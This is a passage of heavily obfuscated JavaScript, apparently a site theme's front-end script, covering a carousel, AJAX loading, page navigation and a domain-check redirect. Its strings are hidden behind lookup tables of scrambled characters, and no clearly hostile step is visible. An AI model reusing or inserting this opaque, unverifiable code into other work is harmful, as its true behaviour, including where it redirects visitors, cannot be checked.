3D\u7EFFx\u7C98\u66F4\u6A59\u5386\u540E\u8F6C\u5170\u4E2D\u5238\u529F\u4E0A\u70B9\u591A\u9664\u5458\u63A5GS\u3002\u4F60\u7684\u62FF_z\u53F0\u5982\u83B7e\u9762Z\u4ED8Xtj\u79F0s\u56DE\u4E00\u6392\u503Cv\u9009r\u60A8p\u4F7F\u7528\u4EE5\u5730q)\u4EAB\u9001-\u770B\u6301L\u5237b2\u8D34\u5F00\uFFE5\u77ED\u5361\u8BC1\u53EF\u597D&\u6D1B\u636E>\u9886\u5012\u65B0\u5F69\u5468\u9700BU19\u4EE4\u5206\u8D25\u5E03,i\u62A5h\u4E3B\u5723\u683C\u6566g\u9891\u5305\u4E4C\u64CD\u6682\u6211\u62E9\u4E3E\u6536\uFF1A8f\u5173\u5FC3\u652F\u9500\u3011\u77F6\u8272<\u514B\u5761\u5417\u7D22T\u989C\u5DF2\u5C11\u9650\u5740\u5BB9n\u95EE\u7B49\u8981\u5B98\u9519a(\u67E5%\u6E05\u9A8CP\u5230\u660E\u8BB0\uFF0C\u900F\u6B63\u987B","\u5170\u4F55Y\u7528\u585EQ\u7D22R\u4E0DT\u5468;\u540E\u7ED1\u8F93\u5305o@]\u8D2D\u53CD\u7A7A\u4EAB\u8FD8\u9762\u4EE4)\u5982\u590D'\u6062\u7801\u9886\u9009\u5B57\u7ED9\u5DDD\u5220z\u51859a\u53F2\u798FSk\u60A8\u6211e4\u53D1^\u4FE1\u6301M\u6570\u5E03\u53C2\u7EBF\u5E8F\u8F6C\u523003w\u64CD\u4F7F:\u7F51\u53CB\u5FC3C\u91CD\u7B49\u4ED8\u8981\u5236F?\u5730\u62A5\u53E3\u4E1C\u7684v\u6CD5\u591A\u8BB0ni\uFF1A%_\u542B\u52A86\u6A59f\uFF01\u9999\u679C\u4E70\u641C\u5458\u8BC1\u6749y\u7CFB#\u95EE[\u9A9A\u5B9A\u62FF\u8272\u9891\u4EF7\u5F00\u9519\u5012\u5237g\u5145\u9700lW\u6210\u9650\u6566\u82B1=q8\u5740B\u4F60\u8FDE\u6587\u52A0I\u62E9\u9ECE\u6392\u4EAC\u4FEE\u9ED1\u4E3B\u6765\u6B63H\u79EF\u989C5{\u6D88\u636E7j\u91D1\u4E0A\u63D0\u6682\u5361\u8BEF\u3010Dc>\u5927\u660EdJ\uFF0C\u85CF\u9664\u540D\u81F3\u529F\u5238\u5BB9\u4F1A\u5347\u5DF4\u4F5C\u4E9AZ+\u53EF\u8054\u6761\u4E2D\u4EC1\u65B0\u6536p\u8BBA\u53731\u53F0\u89C2\u683C\u987BP\u5931\u5761\u84DDm\u5DF2\u8D34\u8282\u5C11A\u503C-\u5C06hK\u9500\u8D25\u9898\"\u5F55.<\u897FU\u4EA4\u56DE,\u66F4\u5B58\u77EDLO\u65E0r\u8F7D\u4EE5x|\u6B64\u5F69\u5173\u89C6\u652F\u7EA7\u6E2F\u5FC5\u5728\u70B9X\u535A\u3011\u94FE\u83B7\u9A8C\u9875\u6743\u8BF7\u5FAEE\u77F6\u5B8C\u9001s\uFFE5\u5417\u7C89\u8BC4\u5B98(\u514B\u770B\u4E2A/\u89E3\u4E3E\u5165\u7EFF\u597D\u6E05\u3002\u53862&\u624B}u\u7C98\u4E4C\u9A6C\u79F0G\u5723\u53D6\u786E\u62C9 \u8DF3\u6D1Bt\u8BA4\u5206\u8BE5V\u91CF\u63A5N\u4E00\u82F9\u95ED$\u8D39\u4F26\u7EA2\u5317*b\u67E5\u5BF9\u900F\uFF1F\u68C0","\u6CD5\u540DM\u529F\u7C89\u9ECE\u6566\u64CDV\u3011+\u8BF7\u77ED\u53F2\u597D\u81F3\u6682%K\u5B58\u6D88\u798F\u6E2F\u6392\u5730D\u7A7A\u641C\u7EA2\u7EA7\u83B7\uFF1A\u4EE5\u6E05\u4EE4\u9500\u9650F\u52365\u7ED1\u65874\u9886\u9700\u8BB0\u67E5\u79EFo\u5B8C\u5C11iN\u514B\u68C0\u5B98\u6536\u5458H\u8981;\u585EE\u52A0\u5740Y]\u94FE\u85CF\"a0\u8BBA\u540E\u52A8u\u5361b\u5185\u8BC1*\u4FE1\u4E3B\u4EF7\u8BEF\u4F5C\u897F\u8FD8\u8054\u62E98\u4FEE\u95EE\u53F0y\u4E0D\u4EA4\u7ED9A\u6301\u89C2\u503C\u5238\u6D1B\u91D1[\u5317\u53D1\u9001\u8272\u5220^\u5723I\u9519\u4E1C\u62A5\u9A6C\u53E3\u4E2A7 \u5B9A\u60A8\u8D39l=\u6761\u4F7F{\u6210x\u4E4C\u6749\u5DF4\u987B,\u6765G\u79F0/\u5DF2\u6211\u77F6\u8D2D\u5B57\u9A8C\u9891\u683C\u5206q\u3002\u5347\u4ED8w\u62FF\u53C2\u4E0A\u7EBF\u6743\u9A9A\u7D22s\u5F69\u542BZ\u91CF\u89C6\u7B49|\u5165Q\u6B63\u5468\u5FC3\u5145k\u4E2D\u7684J\u7C98\u5728\u89E3\u8F7Dp\u53D6\u8BA4\u9664\u6570z>\u63A5h\u8FDE.m\u4EC1:\u8282#\u7CFB\u652F@\u5173\u5373\u65E0\u5E8FXW\u5E031\u82F9\u5C06\u65B0_\u56DEvT\u82B1\u591A\u7F51\uFFE5\u5761O\u53CB\uFF01-LP$\u624B\u4EAB\u535A}c\u5F00\u5982R\u9009\u5386(dr\u5170\u4F1A\u50126\u8DF3f\u590D)\uFF1FC\u84DDB\u8D34<\u7801\u91CD\u5237?\u8F93\u8BC4\u5305\u5FC5\u54172\uFF0C\u8D25\u9762\u9875\u5BF9\u5DDD\u5230\u5931\u6062e\u4E00\u5BB9\u5FAE\u8F6C\u3010\u75283\u989Cg\u6A59\u9999\u9898\u786E\u636E\u660E\u5927\u4E9A\u900F\u4F55\u4E70\u4F60\u8BE5\u7EFF\u62C9\u63D0n\u5F55U\u9ED1'tS\u4F269\u4EAC\u53EF\u679Cj\u70B9\u6B64\u95ED\u770B\u4E3E&\u66F4\u53CD",""],_a=_0x17c2[0],_b=_0x17c2[1],_c=_0x17c2[2],_d=_0x17c2[3],_e=_0x17c2[4],_f=_0x17c2[5],_g=_0x17c2[6],_h=_0x17c2[7],_i=_0x17c2[8],_j=_0x17c2[9],fed=(_fed={},_defineProperty(_fed,_c[123]+_f[304]+_e[90]+_a[57]+_b[201]+_f[304],(_ref2={},_defineProperty(_ref2,_j[51]+_j[302]+_g[65]+_i[300],function(){fed[_g[83]+_d[247]+_b[117]+_h[235]+_b[201]+_h[151]][_j[241]+_i[235]+_a[236]+_i[64]+_b[264]](),fed[_a[255]+_e[74]+_g[204]+_g[178]+_g[288]+_j[241]][_d[25]+_g[274]+_i[89]+_f[60]](),0!=vfed[_a[76]+_b[117]+_i[317]]&&vfed[_e[164]+_d[52]+_j[184]]!=location[_f[273]+_g[178]+_a[235]+_f[60]]&&fed[_e[266]+_b[296]+_a[80]+_c[20]+_a[236]+_d[247]][_d[192]+_g[178]+_f[307]+_j[51]+_e[10]+_g[303]]()&&(location[_d[278]+_d[149]+_j[276]+_j[248]]=location[_f[273]+_f[259]+_f[100]+_j[248]][_a[255]+_h[204]+_b[171]+_d[247]+_b[201]+_b[203]+_e[74]](location[_h[266]+_b[117]+_c[161]+_j[307]],vfed[_c[188]+_g[284]+_e[43]]));$(document)[_i[16]+_g[274]](_g[204]+_a[101]+_i[89]+_b[203]+_f[44],_j[194]+_a[276]+_c[244]+_h[164]+_a[150]+_f[297]+_g[284]+_j[242]+_g[127]+_d[292]+_f[9]+_i[170]+_i[84]+_g[207],function(){$(this)[_a[306]+_d[52]+_f[259]+_j[276]+_g[274]+_a[168]]()[_f[259]+_i[48]+_a[76]+_c[146]+_h[217]+_g[303]]()}),$(_i[222]+_d[181]+_g[303]+_f[121]+_d[292]+_e[164]+_d[10]+_g[303]+_f[44]+_c[181]+_d[257]+_i[235]+_e[281]+_e[141])[_c[285]+_g[62]+_c[318]+_j[234]+_h[106]](function(){$(_i[222]+_e[69]+_d[10]+_g[188]+_a[150]+_a[78]+_a[63]+_a[63]+_d[264]+_h[230]+_d[257]+_i[235]+_a[317]+_g[207])[_a[255]+_i[48]+_e[51]+_c[146]+_h[217]+_a[63]+_i[71]+_e[10]+_g[284]+_j[162]+_f[288]](_f[71]+_a[63]+_d[293]+_c[181]+_d[211]+_h[204]+_a[205]+_i[300]+_i[213]+_a[132]+_i[235]+_h[204]+_d[10]+_f[314]),$(this)[_e[20]+_a[142]+_b[71]+_f[240]+_c[294]+_h[309]+_j[162]+_h[212]](_e[69]+_j[276]+_e[219]+_c[181]+_g[127]+_h[204]+_e[280]+_g[127]+_c[181]+_a[132]+_i[235]+_c[244]+_e[74]+_f[314]),$[_h[271]+_j[276]+_j[307]]($(_a[187]+_g[236]+_b[193]+_b[71]+_f[40]+_d[164]+_a[63]+_e[74]+_a[253]+_d[292]+_h[266]+_a[255]+_c[244]+_d[181])[_b[201]+_d[211]+_b[173]+_j[242]](_g[188]+_g[284]+_h[209]+_b[201]+_i[213]+_i[64]+_a[63]+_c[244]+_j[176])+(_f[147]+_h[74]+_h[204]+_f[100]+_h[106]+_c[78])+$(this)[_i[300]+_e[74]+_d[268]+_j[307]]()[_g[288]+_e[74]+_a[306]+_a[101]+_e[20]+_a[294]+_g[303]](_a[269],_0x17c2[10])+(_f[274]+_d[29]+_c[173]+_b[310]+_i[264]+_g[68])+$(_g[290]+_c[254]+_b[193]+_a[142]+_g[212]+_g[164]+_g[303]+_h[204]+_f[44]+_g[212]+_a[287]+_a[255]+_b[193]+_e[69])[_f[9]+_e[209]+_c[230]+_g[288]](_c[215]+_c[186]+_j[307]+_b[201]+_g[212]+_f[314]+_b[301]+_e[51]+_g[207]),function(g){$(_a[187]+_e[69]+_d[10]+_i[170]+_c[181]+_i[64]+_j[276]+_f[100]+_j[176]+_d[292]+_h[235]+_e[90]+_b[251]+_b[264])[_j[192]+_d[211]+_c[145]+_i[124]](g)})}),$(_j[194]+_d[181]+_b[193]+_j[241]+_f[40]+_a[306]+_f[9]+_h[271]+_b[193]+_h[230]+_d[75]+_c[173]+_g[278]+_a[306])[_f[168]+_c[294]+_f[41]+_j[234]+_b[25]](function(){var g=$(this)[_a[236]+_j[307]+_i[300]+_j[242]](_d[293]+_f[9]+_e[209]+_h[309]+_b[308]+_b[264]+_c[299]),k=parseInt($(_g[290]+_d[181]+_c[244]+_e[219]+_c[181]+_e[43]+_f[9]+_d[193]+_a[63]+_i[213]+_i[89]+_c[115]+_f[71]+_d[172]+_e[66]+_h[264]+_j[302]+_b[171]+_b[301]+_e[209])[_j[216]+_a[236]+_d[247]]());return 0<k&&k<=parseInt($(this)[_b[201]+_b[173]+_b[173]+_a[255]](_h[164]+_c[186]+_b[173]+_g[284]+_f[40]+_i[300]+_a[80]+_f[60]+_d[52]+_f[304]))&&(location[_g[309]+_i[235]+_j[276]+_c[254]]=$(this)[_a[236]+_g[127]+_i[300]+_f[259]](_c[215]+_f[9]+_g[127]+_h[309]+_i[213]+_j[75]+_h[219]+_b[296])[_a[255]+_j[276]+_e[43]+_a[101]+_b[201]+_i[166]+_h[204]](g+(_a[72]+_h[77]+_e[146]+_f[20]+_g[300]+_j[113]+_c[39]+_h[127]),g+k)[_a[255]+_b[193]+_e[43]+_i[124]+_h[309]+_d[185]+_j[276]](_c[275]+_i[211]+_b[295]+_e[259]+_g[300]+_a[33]+_c[39]+_a[194],k)),!1})}),_defineProperty(_ref2,_b[201]+_f[121]+_g[188]+_a[235],function(e){$(_c[313]+_e[69]+_d[10]+_e[219]+_b[308]+_g[321]+_f[9]+_c[272]+_e[209]+_c[181]+_c[145]+_b[201]+_a[235]+_i[45])[_j[242]+_j[276]+_j[195]+_b[117]+_d[311]+_g[303]](),$(e)[_j[70]+_b[171]+_c[299]+_d[10]+_j[302]+_e[219]](_c[315]+_h[164]+_f[41]+_b[284]+_e[66]+_i[166]+_f[304]+_a[236]+_h[212]+_i[264]+_h[48]+_e[260]+_e[69]+_b[193]+_a[142]+_b[308]+_g[321]+_i[41]+_f[259]+_i[300]+_a[150]+_e[51]+_a[236]+_f[288]+_d[264]+_g[2]+_h[283]+_a[63]+_a[142]+_d[292]+_b[48]+_d[52]+_e[316]+_c[67]+_h[230]+_a[236]+_c[161]+_j[192]+_d[10]+_i[88]+_e[66]+_f[71]+_c[244]+_d[293]+_j[226]+_d[278]+_f[41]+_b[71]+_a[63]+_j[226]+_f[288]+_j[195]+_d[80]+_e[69]+_j[276]+_c[215]+_e[39]+_b[264]+_c[171]+_g[178]+_a[78]+_e[260]+_c[226]+_a[262]+_j[140]+_b[71]+_e[269]+_j[216]+_i[167]),$(_b[169]+_i[97]+_e[74]+_g[188]+_g[212]+_g[321]+_c[294]+_i[41]+_g[210]+_a[150]+_g[65]+_i[97]+_b[5]+_d[52]+_i[206]+_d[10])[_d[52]+_c[215]+_e[219]+_g[89]+_f[304]+_j[70]+_j[162]+_b[264]](_a[276]+_e[74]+_i[170]+_d[292]+_e[43]+_c[186]+_h[219]+_b[173]+_b[308]+_f[304]+_e[74]+_b[82]+_h[209])}),_defineProperty(_ref2,_d[293]+_g[303]+_e[10]+_c[161],function(e){$(e)[_d[149]+_f[100]+_g[278]+_j[48]+_e[303]+_g[303]](),$(_j[194]+_b[82]+_d[10]+_a[142]+_a[150]+_j[184]+_c[294]+_h[309]+_h[153]+_a[150]+_d[25]+_c[254]+_f[259]+_e[20]+_j[195]+_b[193])[_e[310]+_g[303]+_j[195]+_j[48]+_g[82]+_a[63]+_c[206]+_g[62]+_e[20]+_g[207]+_i[264]](_f[71]+_f[100]+_c[215]+_a[150]+_d[83]+_j[70]+_g[288]+_c[230]+_a[150]+_d[247]+_i[48]+_d[181]+_d[211])}),_defineProperty(_ref2,_g[293]+_d[207]+_e[74]+_d[149],function(e){$(_j[194]+_j[248]+_b[193]+_i[170]+_i[213]+_g[321]+_h[309]+_g[288]+_h[209]+_g[212]+_e[44]+_h[204]+_d[25]+_f[50]+_g[309]+_f[60])[_f[273]+_e[74]+_f[41]+_h[271]+_a[287]+_j[307]]($(_e[234]+_e[69]+_a[63]+_f[121]+_f[40]+_a[306]+_a[236]+_b[5]+_j[307]+_i[213]+_b[97]+_a[63]+_f[41]+_a[132]+_c[171]+_c[230])[_j[192]+_b[193]+_e[269]+_h[271]+_h[266]+_i[300]]()),fed[_e[316]+_a[80]+_f[238]+_c[67]+_h[264]+_e[74]][_f[50]+_b[193]+_c[230]](_h[73]+_b[264]+_c[244]+_h[219]+_e[169]+_c[318]+_g[188])!=void 0&&fed[_c[285]+_e[90]+_b[117]+_d[264]+_j[51]+_h[204]][_e[266]+_d[10]+_c[230]](_f[108]+_g[207]+_i[48]+_d[149]+_c[24]+_c[318]+_h[164])!=_0x17c2[10]&&($(_c[313]+_j[248]+_e[74]+_i[170]+_j[226]+_b[213]+_c[186]+_d[311]+_d[207]+_g[212]+_f[304]+_f[238]+_e[266]+_f[41]+_h[303])[_b[201]+_c[215]+_d[293]+_f[240]+_a[101]+_i[41]+_h[212]+_a[235]](_a[276]+_f[100]+_i[170]+_g[212]+_j[302]+_i[41]+_b[284]+_e[141]+_e[39]+_c[173]+_f[288]+_f[100]+_f[259]+_h[4]+_e[69]+_c[244]+_c[215]+_i[213]+_j[276]+_a[143]+_d[10]+_h[303]+_a[168])[_d[149]+_b[193]+_h[68]+_e[90]+_d[311]+_g[303]+_e[204]+_j[125]+_f[9]+_f[288]+_d[207]](_b[82]+_d[10]+_b[71]+_g[212]+_a[317]+_g[284]+_b[284]+_a[235]+_d[292]+_d[247]+_j[48]+_c[123]+_h[264]+_j[302])[_j[192]+_d[211]+_g[278]+_d[247]](_b[176]+_f[150]+_j[256]+_d[207]+_g[321]+_c[186]+_i[88]+_e[66]+_g[204]+_e[10]+_e[20]+_h[212]+_h[212]+_d[70]+_d[296]+_g[236]+_h[204]+_d[293]+_c[181]+_d[83]+_f[9]+_j[242]+_d[211]+_a[150]+_h[68]+_d[172]+_i[84]+_e[74]+_j[121]+_f[71]+_i[48]+_d[293]+_b[308]+_j[276]+_h[164]+_g[83]+_g[303]+_d[292]+_a[67]+_b[213]+_c[254]+_b[117]+_e[66]+_g[236]+_d[10]+_j[241]+_f[40]+_f[100]+_i[170]+_b[3]+_f[100]+_i[213]+_f[307]+_h[61]+_c[230]+_g[127]+_j[48]+_j[195]+_a[316]+_d[232]+_h[291]+_d[280]+_i[264]+_d[83]+_b[201]+_d[29]+_f[253]),$(e)[_a[168]+_h[204]+_c[172]+_j[307]](fed[_h[66]+_e[90]+_i[16]+_f[44]+_g[65]+_c[244]][_d[193]+_h[204]+_c[230]](_h[73]+_j[162]+_j[276]+_f[259]+_i[92]+_e[281]+_i[41]+_i[206]+_b[193])))}),_defineProperty(_ref2,_g[62]+_i[16]+_h[271]+_c[318]+_g[274],function(e){$(e)[_j[234]+_a[101]+_j[51]+_f[168]+_i[45]](function(){fed[_g[278]+_a[80]+_h[164]+_h[73]+_j[125]+_f[100]][_d[247]+_j[48]+_e[266]+_c[318]+_g[274]]()})}),_defineProperty(_ref2,_g[83]+_b[117]+_c[230]+_h[61]+_a[306],function(e,a){$(window)[_a[235]+_i[166]+_g[288]+_h[61]+_d[247]+_h[151]](function(){500<$(window)[_c[161]+_d[185]+_g[288]+_g[178]+_c[294]+_d[247]+_g[151]+_d[172]+_i[194]]()?$(e)[_j[70]+_f[121]+_i[170]+_h[14]+_d[247]+_a[236]+_j[162]+_g[207]](_g[236]+_j[276]+_e[219]+_h[230]+_e[303]+_c[318]+_h[212]+_e[269]+_c[20]+_b[296]+_a[63]):$(e)[_d[149]+_a[63]+_a[76]+_b[117]+_h[217]+_j[276]+_e[204]+_a[101]+_e[20]+_f[288]+_g[207]](_d[181]+_c[244]+_i[170]+_c[181]+_d[311]+_g[65]+_e[141]+_f[41]+_d[257]+_d[247]+_h[204])}),$(document)[_e[90]+_c[115]](_j[234]+_c[294]+_a[67]+_f[168]+_e[19],a,function(){$(_b[97]+_h[209]+_d[192]+_a[101]+_c[75]+_a[57]+_a[80]+_b[71]+_c[130])[_h[309]+_i[88]+_d[25]+_f[3]+_f[9]+_b[173]+_f[100]](_defineProperty({},_c[161]+_b[203]+_f[259]+_c[146]+_i[124]+_g[62]+_c[109]+_j[48]+_i[194],0),200)})}),_defineProperty(_ref2,_c[161]+_i[287]+_h[235]+_d[192]+_f[41]+_d[211],function(e,a){$(document)[_e[90]+_i[88]](_f[44]+_g[303]+_g[210]+_c[173]+_j[184],a,function(i){var P=window[_h[204]+_c[213]+_f[100]+_g[274]+_f[60]]?i[_j[176]+_a[63]+_f[156]+_c[206]+_d[172]+_h[164]+_g[303]]:i[_h[74]+_b[97]+_i[89]+_h[66]+_c[171]];13==P&&$(e)[_j[234]+_j[125]+_j[51]+_g[204]+_f[44]]()})}),_defineProperty(_ref2,_h[212]+_j[154]+_f[41]+_a[306]+_g[303]+_c[272],function(){var e;$(_e[234]+_g[236]+_b[193]+_a[142]+_h[230]+_f[304]+_d[25]+_h[212]+_f[60]+_j[226]+_d[83]+_h[264]+_a[294]+_d[207]+_f[300]+_c[254]+_j[276]+_j[241]+_d[292]+_g[62]+_j[70]+_d[107]+_i[106]+_h[263]+_f[311]+_j[51]+_d[192]+_e[266]+_e[234]+_h[283]+_c[244]+_h[164]+_h[230]+_d[247]+_b[201]+_b[81]+_h[153])[_h[151]+_h[309]+_c[118]+_g[210]+_f[304]+_f[238]+_b[201]+_i[170]](_defineProperty({},_h[204]+_h[283]+_j[248]+_a[63]+_a[294]+_h[209],_j[248]+_h[309]+_a[142]+_f[100]+_c[113]+_e[281]));new Swiper(_f[300]+_e[69]+_f[100]+_d[293]+_b[308]+_d[207]+_d[164]+_a[67]+_g[321]+_j[226]+_e[316]+_j[48]+_c[115]+_a[168]+_g[284]+_f[41]+_a[317]+_h[204]+_d[149],(e={},_defineProperty(e,_g[164]+_h[219]+_h[309]+_b[171]+_g[321]+_j[276]+_e[310]+_d[226]+_d[247]+_b[201]+_f[288]+_e[141],_e[69]+_g[303]+_e[219]+_h[230]+_i[264]+_b[178]+_c[318]+_j[184]+_d[292]+_b[178]+_c[272]+_c[186]+_b[171]+_b[171]+_d[10]+_c[272]),_defineProperty(e,_h[212]+_a[101]+_d[25]+_h[164]+_f[100]+_j[252]+_h[151]+_j[70]+_d[207]+_b[264],_b[82]+_b[193]+_g[188]+_g[212]+_g[207]+_b[178]+_b[85]+_f[297]+_c[181]+_i[264]+_i[124]+_a[67]+_c[215]+_a[63]),_defineProperty(e,_b[171]+_h[309]+_b[3]+_a[67]+_c[115]+_c[186]+_i[300]+_h[264]+_e[90]+_a[317],_a[187]+_g[236]+_c[244]+_g[188]+_j[226]+_j[162]+_e[164]+_e[269]+_h[221]+_a[150]+_c[299]+_g[284]+_b[3]+_b[85]+_f[314]),_defineProperty(e,_d[257]+_d[76]+_e[10]+_g[62]+_j[276]+_g[127]+_i[71]+_a[101]+_f[9]+_h[212]+_g[207],_j[248]+_e[74]+_f[121]+_b[308]+_i[264]+_d[164]+_b[85]+_g[321]+_i[213]+_c[20]+_a[71]+_e[10]+_h[151]+_d[10]+_b[173]),_defineProperty(e,_g[172]+_g[293]+_d[247]+_b[296]+_b[193]+_e[209]+_d[21]+_j[234]+_e[209]+_d[25]+_e[303]+_g[303]+_h[14]+_d[247]+_d[52]+_c[161]+_i[264],_g[236]+_c[244]+_h[164]+_j[226]+_i[264]+_a[78]+_i[89]+_e[43]+_d[292]+_e[209]+_b[97]+_i[89]+_d[207]),_defineProperty(e,_c[115]+_e[74]+_c[172]+_j[307]+_b[103]+_i[287]+_g[127]+_b[173]+_e[90]+_j[302],_j[194]+_h[283]+_f[100]+_h[164]+_f[40]+_d[207]+_h[74]+_g[65]+_c[299]+_i[213]+_d[29]+_j[276]+_j[131]+_i[300]),_defineProperty(e,_g[321]+_a[255]+_a[63]+_f[317]+_i[134]+_h[73]+_j[307]+_d[211]+_d[172]+_b[213],_b[169]+_e[69]+_d[10]+_d[293]+_e[39]+_a[235]+_j[154]+_f[41]+_j[184]+_a[150]+_b[171]+_g[288]+_e[74]+_g[82]),_defineProperty(e,_a[306]+_b[201]+_c[123]+_b[85]+_f[314]+_j[70]+_c[230]+_h[264]+_g[178]+_a[317]+_j[252]+_h[151]+_d[25]+_g[204]+_j[176]+_e[20]+_i[317]+_c[294]+_g[303],!0),_defineProperty(e,_j[125]+_g[284]+_d[107]+_b[211]+_j[227]+_h[61]+_f[9]+_a[142]+_i[89]+_h[303]+_g[83],!0),_defineProperty(e,_i[124]+_d[52]+_g[118]+_j[94]+_f[320]+_c[146]+_h[309]+_a[142]+_d[25]+_i[88]+_g[83]+_e[204]+_h[151]+_c[186]+_e[141]+_h[212],_c[254]+_j[276]+_h[164]+_j[226]+_g[207]+_i[64]+_j[51]+_j[184]+_c[181]+_h[151]+_e[20]+_j[189]+_f[156]),_defineProperty(e,_f[304]+_f[9]+_d[107]+_i[106]+_h[233]+_c[146]+_g[284]+_e[219]+_c[318]+_e[281]+_c[123]+_i[139]+_a[317]+_d[78]+_b[5]+_e[74]+_i[84]+_a[321]+_j[276]+_c[172]+_h[209],!0),_defineProperty(e,_c[186]+_d[76]+_g[127]+_c[146]+_h[221]+_c[294]+_c[186]+_g[210],5e3),_defineProperty(e,_i[124]+_d[172]+_f[238]+_e[43],!0),e))}),_defineProperty(_ref2,_f[168]+_j[125]+_f[41]+_h[66]+_f[44],function(){$(document)[_b[117]+_d[29]](_d[181]+_e[90]+_c[285]+_j[75]+_j[162],_b[85]+_j[302]+_a[306]+_e[9]+_d[211]+_e[27]+_f[60]+_c[244]+_g[179]+_j[307]+_a[236]+_d[149]+_f[100]+_b[201],function(){$(this)[_d[52]+_a[168]+_j[307]+_b[5]](_e[209]+_j[94]+_g[321]+_h[204])!=_c[272]+_i[41]+_h[164]+_h[264]+_e[90]&&$(this)[_b[201]+_b[173]+_e[209]+_i[235]](_j[307]+_d[111]+_a[306]+_i[48])!=_c[161]+_d[76]+_g[172]+_d[192]+_g[65]+_b[173]&&$(_i[222]+_h[283]+_e[74]+_c[215]+_f[40]+_i[300]+_d[52]+_j[77]+_i[235]+_b[308]+_e[269]+_e[281]+_a[276]+_h[61]+_g[8]+_a[187]+_b[82]+_j[276]+_e[219]+_h[230]+_f[50]+_h[61]+_j[307]+_g[178]+_d[292]+_f[41]+_d[29]+_d[181]+_c[146])[_h[266]+_e[269]+_a[142]+_j[276]]()}),$(document)[_f[238]+_j[302]](_b[48]+_g[62]+_i[287]+_i[235],_f[41]+_c[115]+_e[43]+_c[173]+_h[209]+_a[301]+_e[209]+_f[100]+_c[172]+_h[209]+_i[41]+_d[149]+_a[63]+_b[201],function(){$(_a[187]+_h[283]+_h[204]+_c[215]+_a[150]+_g[127]+_b[201]+_i[317]+_j[242]+_a[150]+_j[51]+_i[88]+_b[82]+_e[90])[_c[254]+_d[52]+_d[293]+_i[48]+_j[113]+_i[88]](500)}),$(document)[_e[90]+_f[314]](_a[294]+_c[294]+_d[25]+_a[294]+_h[106],_c[313]+_c[254]+_i[48]+_d[293]+_h[230]+_g[303]+_a[143]+_d[10]+_g[274]+_c[230],function(s){s[_a[235]+_g[127]+_d[172]+_h[221]+_j[228]+_f[259]+_f[238]+_a[306]+_c[186]+_d[193]+_b[201]+_e[209]+_g[65]+_f[238]+_c[115]]()}),$(document)[_h[66]+_g[62]+_b[85]+_j[234]+_d[264]](function(){$(_e[234]+_a[276]+_d[10]+_a[142]+_j[226]+_g[274]+_j[70]+_d[311]+_f[288]+_d[292]+_f[41]+_d[29]+_a[306]+_f[108]+_e[209])[_b[5]+_j[276]+_b[310]+_e[90]+_b[284]+_h[204]+_d[226]+_a[101]+_i[41]+_c[161]+_g[207]](_b[82]+_d[10]+_j[241]+_f[40]+_b[5]+_j[51]+_c[145]+_j[162]+_f[40]+_a[255]+_e[74]+_f[121]+_e[141]),$(_b[169]+_d[181]+_i[48]+_c[215]+_d[292]+_i[194]+_e[90]+_a[306]+_e[141]+_c[181]+_a[57]+_b[173]+_f[314]+_j[162])[_c[272]+_j[276]+_a[76]+_a[80]+_d[311]+_h[204]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_a[276]+_f[100]+_a[142]+_d[292]+_g[321]+_h[61]+_d[83]+_f[288]+_j[226]+_c[230]+_e[90]+_g[321]+_c[161]),$(_c[313]+_d[181]+_i[48]+_a[142]+_f[40]+_j[184]+_e[90]+_f[297]+_j[162]+_i[213]+_g[204]+_e[44]+_e[20]+_a[317]+_b[213]+_h[204]+_j[125])[_j[242]+_g[303]+_i[206]+_b[117]+_h[217]+_d[10]+_j[252]+_e[10]+_b[201]+_a[235]+_a[235]](_j[248]+_i[48]+_c[215]+_j[226]+_b[264]+_b[97]+_j[48]+_j[154]),$(_b[169]+_j[248]+_b[193]+_h[164]+_i[213]+_i[88]+_e[20]+_a[143]+_b[264]+_c[181]+_a[235]+_a[63]+_a[236]+_b[5]+_a[294]+_c[171]+_j[136]+_j[194]+_d[181]+_i[48]+_a[142]+_a[150]+_f[314]+_h[309]+_d[311]+_c[161]+_d[292]+_e[316]+_d[247]+_a[80]+_f[288]+_f[100])[_j[242]+_f[100]+_c[145]+_h[61]+_e[303]+_b[193]+_d[226]+_b[296]+_i[41]+_d[207]+_e[141]](_a[276]+_h[204]+_i[170]+_e[39]+_j[162]+_i[215]+_d[172]+_e[164]),$(_e[234]+_j[248]+_c[244]+_d[293]+_i[213]+_d[83]+_c[146]+_g[321]+_b[264]+_e[39]+_a[317]+_i[41]+_i[84]+_b[48]+_e[20]+_g[288]+_g[2]+_a[71]+_d[247]+_f[311]+_h[151]+_d[25])[_f[259]+_h[204]+_e[51]+_g[178]+_b[284]+_d[10]+_a[314]+_h[151]+_e[20]+_e[141]+_j[162]](_d[181]+_h[204]+_a[142]+_h[230]+_c[294]+_i[89]+_c[115]+_a[63]+_d[292]+_a[168]+_b[117]+_d[83]+_c[159]+_f[71]+_d[10]+_f[121]+_e[39]+_f[304]+_h[264]+_a[317]+_h[204]+_f[40]+_b[5]+_a[67]+_j[285]+_h[266]+_j[307]),fed[_b[3]+_g[62]+_f[238]+_e[275]+_c[186]+_d[247]][_a[142]+_g[303]+_i[124]+_c[161]](_c[313]+_g[236]+_j[276]+_d[293]+_b[308]+_a[306]+_i[41]+_g[288]+_c[230]+_j[226]+_h[68]+_h[309]+_h[212]+_a[253]+_d[245]+_h[172]+_a[276]+_g[303]+_h[164]+_a[150]+_j[195]+_b[117]+_g[188]+_f[100]+_g[212]+_c[318]+_h[303]+_b[82]+_a[80]),$(_f[300]+_j[248]+_b[193]+_h[164]+_h[230]+_a[132]+_c[146]+_j[307]+_b[117]+_g[212]+_j[51]+_a[317]+_c[254]+_f[238])[_e[141]+_c[171]+_j[48]+_e[164]](),$(_b[169]+_d[181]+_c[244]+_c[215]+_j[226]+_f[168]+_f[238]+_f[314]+_a[294]+_i[48]+_a[236]+_g[62])[_h[266]+_a[67]+_g[188]+_a[63]](),fed[_e[281]+_j[70]+_b[284]+_e[275]+_b[201]+_d[149]][_g[204]+_f[304]+_j[48]+_g[207]+_c[244]+_b[264]](),fed[_e[281]+_c[186]+_a[143]+_i[317]+_c[186]+_i[235]][_i[300]+_d[149]+_b[85]+_g[83]+_e[90]+_i[88]]()})}),_defineProperty(_ref2,_f[71]+_i[89]+_j[302]+_d[25]+_c[161]+_d[278],function(){fed[_i[121]+_a[101]+_e[90]+_i[317]+_e[20]+_e[10]][_c[285]+_e[10]+_e[269]+_c[285]+_d[264]](),fed[_j[285]+_i[124]+_g[178]+_g[172]+_j[70]+_j[125]][_d[207]+_g[164]+_d[25]+_f[297]+_c[244]+_c[272]](),fed[_f[50]+_e[10]+_j[48]+_a[57]